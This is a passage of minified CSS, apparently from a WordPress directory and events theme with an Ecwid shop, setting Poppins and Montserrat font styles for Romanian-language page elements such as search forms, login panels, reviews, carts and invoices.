h3{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .widget_rss .widget-title{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .widget_posts a.thumb-link h4{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .widget_posts .read-more{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .widget_calendar caption{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .widget_calendar th{font-weight:bold;}.lang-ro_RO .widget_calendar tbody td#today{font-weight:bold;}.lang-ro_RO .widget_calendar tbody td a{font-weight:bold;}.lang-ro_RO .widget_rss	.widget-content a.rsswidget{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .sharebox .middle a{font-weight:bold;}.lang-ro_RO .button{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .contact-owner-container a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO a#claim-listing-button{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO button[type="submit"]{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .ait-get-directions-button a.ait-sc-button{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .footer-widgets-container .widget_items .item-container h4{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .site-footer .footer-text{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .site-footer .nav-menu-footer ul li a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .user-panel .user-actions a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .infoBox .item-data a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .infoBox .item-picture .phone{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .infoBox .item-address{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .cluster{font-weight:bold;}.lang-ro_RO .elm-search-form .searchsubmit2{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-search-form .searchsubmit2:before{font-weight:normal;}.lang-ro_RO .elm-search-form .searchinput,.lang-ro_RO .elm-search-form .radius > span,.lang-ro_RO .elm-search-form .search-form-type-2 .label,.lang-ro_RO .elm-search-form .radius-toggle,.lang-ro_RO .elm-search-form .radius-display > span,.lang-ro_RO .elm-search-form .select2-chosen,.lang-ro_RO .elm-search-form .select2-search input[type="text"]{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .elm-search-form .radius-value,.lang-ro_RO .elm-search-form .radius-units{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .search-form-type-2 .elm-search-form .label{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .search-form-type-2 .elm-search-form .searchinput{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .search-form-type-2 .elm-search-form .select2-container .select2-choice{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .search-form-type-2 .elm-search-form .radius-display > span{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .search-form-type-2 .elm-search-form .radius-toggle,.lang-ro_RO .search-form-type-2 .elm-search-form .radius-display{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .search-form-type-2 .elm-search-form .select2-chosen,.lang-ro_RO .search-form-type-2 .elm-search-form .select2-search input[type="text"]{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .userlogin-tabs-contents input[type="submit"]{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .userlogin-tabs-menu a{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .userlogin-tabs-menu a.userlogin-option-active{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .widgetlogin-button-items{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .userlogin-container .lost-password{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .userlogin-tabs-contents .input-username input,.lang-ro_RO .userlogin-tabs-contents .login-username input,.lang-ro_RO .userlogin-tabs-contents .input-email input,.lang-ro_RO .userlogin-tabs-contents .login-password input,.lang-ro_RO .userlogin-tabs-contents .input-captcha input,.lang-ro_RO .userlogin-tabs-contents .input-role .sbHolder{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .userlogin-container.user-logged-in .profile a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .widget_items .item-container h4{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .profile-name span:nth-child(2){font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .filters-wrap h2{font-weight:600;}.lang-ro_RO .filters-wrap .content .selected:first-child,.lang-ro_RO .filters-wrap .content .title{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .filters-wrap .sbHolder .sbSelector{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .item-container .item-body p strong{font-weight:400;}.lang-ro_RO .page-title .review-stars-container .review-count{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .page-title .review-stars-container a{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .reviews-container .review-actions button{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .reviews-container .review-rating-question{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .reviews-container .review-name{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .item-container.reviews-enabled .review-stars-container a,.lang-ro_RO .elm-items-main .reviews-enabled .review-stars-container a{font-family:Poppins;font-weight:900;font-style:normal;}.lang-ro_RO .reviews-ajax-container{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .reviews-ajax-button{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-items-main .item .item-categories a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-items-main .item-box .item-featured h3:after{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .cat-tabs-menu a,.lang-ro_RO .categories-container li a .cat-ttl{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-featured-items-main .item .item-thumbnail .item-location p{font-weight:500;}.lang-ro_RO .elm-items-info .info-count{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-items-info .info-text{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .adp-placemark .adp-text{font-family:Poppins;font-weight:800;font-style:normal;}.lang-ro_RO .adp-step,.lang-ro_RO .adp-substep{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .directions-form label{font-family:Montserrat;font-weight:400;font-style:normal;}.lang-ro_RO .directions-form .label-container label{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .language-icons > a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .date-interval{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .date-interval strong{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .item-image a:before{font-family:Poppins;font-weight:800;font-style:normal;}.lang-ro_RO .item-container .item-category{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .item-container .item-footer .label{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .item-image a.main-link span{font-family:Poppins;font-weight:800;font-style:normal;}.lang-ro_RO .elm-taxonomy-list-wrapper .item-title h3{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .advanced-filters-actions a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .advanced-filters-wrap li .filter-name{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .single-ait-item .address-name h5{font-weight:500;}.lang-ro_RO .single-ait-item .address-data{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .single-ait-item .review-stars-container .content.rating-text-shown > a{font-family:Poppins;font-weight:800;font-style:normal;}.lang-ro_RO #cboxLoadedContent #claim-listing label{font-family:Poppins;font-weight:800;font-style:normal;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid h1,.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid h2,.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid h3,.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid h4,.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid h5,.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid h6,.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid .gwt-Label[class*="title"],.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid div[class*="headLabel"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid h1,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid h2,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid h3,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid h4,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid h5,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid h6,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid .gwt-Label[class*="title"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid div[class*="headLabel"]{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid select,.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-results-topPanel-sortByPanel select.gwt-ListBox,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid select,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-results-topPanel-sortByPanel select.gwt-ListBox{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-SearchPanel input,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-SearchPanel input{font-weight:bold;}.lang-ro_RO#ecwid_html body#ecwid_body.page #horizontal-menu.horizontal-desktop .horizontal-menu,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page #horizontal-menu.horizontal-desktop .horizontal-menu{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO#ecwid_html body#ecwid_body.page a.ecwid-productBrowser-auth-signInLink,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page a.ecwid-productBrowser-auth-signInLink{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Account table.ecwid-categoriesTabBar table.gwt-TabBarItem a span,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Account table.ecwid-categoriesTabBar table.gwt-TabBarItem a span{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-fieldWrapper label.ecwid-fieldLabel,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-fieldWrapper label.ecwid-fieldLabel{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-ProductBrowser-auth-logged .gwt-InlineLabel,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-ProductBrowser-auth-logged .gwt-InlineLabel{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Orders-SearchPanel .ecwid-DateRangeBox td,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Orders-SearchPanel .ecwid-DateRangeBox td{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-DateRangePopup-DateRangeLabel,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-DateRangePopup-DateRangeLabel{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page table.ecwid-DateRangePopup-PresetsPanel a,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page table.ecwid-DateRangePopup-PresetsPanel a{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-header-orderdescr div,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-header-orderdescr div{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-header-orderdescr span,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-header-orderdescr span{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-product,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-product{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-options-name,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-options-name{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-price,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-price{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-qty,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-qty{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-status,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-status{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-status span,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-status span{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-totals-title,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-totals-title{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-minicart-mini,.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-minicart-mini > a,.lang-ro_RO#ecwid_html body#ecwid_body.page span.ecwid-minicart-mini-count,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-minicart-mini,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-minicart-mini > a,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page span.ecwid-minicart-mini-count{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-minicart-mini-total-total,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-minicart-mini-total-total{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-head,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-head{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-subcategories-categoryName,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-subcategories-categoryName{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-categoryPath,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-categoryPath{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-results-topPanel div.gwt-Label,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-results-topPanel div.gwt-Label{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-productNameLink a,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-productNameLink a{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-price,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-price{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-productsList-descr,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-productsList-descr{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-optionPanel > label,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-optionPanel > label{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionRadioButton-price,.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionCheckbox-price,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionRadioButton-price,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionCheckbox-price{font-weight:bold !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-qtyLabel,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-qtyLabel{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-inTheBag,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-inTheBag{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page span.ecwid-productBrowser-extraField-name-side,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page span.ecwid-productBrowser-extraField-name-side{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page td.ecwid-productBrowser-cart-itemsTable-headerCell,.lang-ro_RO#ecwid_html body#ecwid_body.page td.ecwid-Invoice-itemsTable-headerCell,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page td.ecwid-productBrowser-cart-itemsTable-headerCell,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page td.ecwid-Invoice-itemsTable-headerCell{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart-optionsList,.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Invoice-optionsList,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart-optionsList,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice-optionsList{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-productBrowser-cart-optionsList-name,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-productBrowser-cart-optionsList-name{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart-hint,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart-hint{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="Label"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="Label"]{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="Amount"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="Amount"]{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="-totalAmount"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="-totalAmount"]{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Checkout-blockTitle,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Checkout-blockTitle{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Checkout-BreadCrumbs-link,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Checkout-BreadCrumbs-link{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-Checkout div[class*="blockTip"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-Checkout div[class*="blockTip"]{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Invoice-cell-title,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice-cell-title{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-Invoice-optionsList-name,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-Invoice-optionsList-name{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="label"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="label"]{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="value"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="value"]{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="label-price"],.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="value-price"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="label-price"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="value-price"]{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page td[class*="placeOrder-text"] .gwt-Label,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page td[class*="placeOrder-text"] .gwt-Label{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-productNameLink,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-productNameLink{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-sku,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-sku{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-pager span,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-pager span{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-caption,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-caption{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-label,.lang-ro_RO#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-link,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-label,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-link{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .widget_ecwid_vcategories span.ecwid-categories-category,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_vcategories span.ecwid-categories-category{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .widget_ecwid_vcategories td.ecwid-categories-vertical-table-cell-selected span.ecwid-categories-category,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_vcategories td.ecwid-categories-vertical-table-cell-selected span.ecwid-categories-category{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-productsList ul li .ecwid-productsList-name,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-productsList ul li .ecwid-productsList-name{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-FormPopup-fieldWrapper label.ecwid-fieldLabel,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-FormPopup-fieldWrapper label.ecwid-fieldLabel{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-popup-linkBlock a,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-popup-linkBlock a{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO:not(#ecwid_html) [class^="icon-"],.lang-ro_RO:not(#ecwid_html) [class*=" icon-"],.lang-ro_RO section:not(.elm-content-main) [class^="icon-"],.lang-ro_RO section:not(.elm-content-main) [class*=" icon-"]{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .single-ait-event-pro .address-container .address-data{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .single-ait-event-pro .address-container .address-gps{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .single-ait-event-pro .address-container .address-gps strong{font-weight:600;}.lang-ro_RO .single-ait-event-pro .date-text.data-content{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .single-ait-event-pro .fee-container.data-container .fee-label{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .single-ait-event-pro .fee-container.data-container .fee-desc{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .single-ait-event-pro .event-taxonomy-icon-wrap{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .single-ait-event-pro .organizer-container h2.title{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .single-ait-event-pro .organizer-container .label{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .single-ait-event-pro .recurring-dates-container h2 span{font-weight:500;}.lang-ro_RO .single-ait-event-pro .recurring-dates-container .single-date .date,.lang-ro_RO .single-ait-event-pro .recurring-dates-container .single-date .time{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .single-ait-event-pro .recurring-dates-container .single-date a.active .time{font-weight:500;}.lang-ro_RO .single-ait-event-pro .event-calendar.fc .fc-axis{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .single-ait-event-pro .event-calendar .fc-state-default{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .single-ait-event-pro .event-calendar.fc th{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .single-ait-event-pro .event-calendar .fc-day-number{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .single-ait-event-pro .fc-day-grid-event .fc-time,.lang-ro_RO .single-ait-event-pro .fc-time-grid-event .fc-time{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .elm-events-pro .item .entry-date,.lang-ro_RO .items-container .event-container .entry-date{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-events-pro .item .more,.lang-ro_RO .items-container .event-container .more{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-events-pro .layout-box .item .item-location a,.lang-ro_RO .items-container .event-container .item-location a{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .elm-events-pro .layout-list .item .list-footer 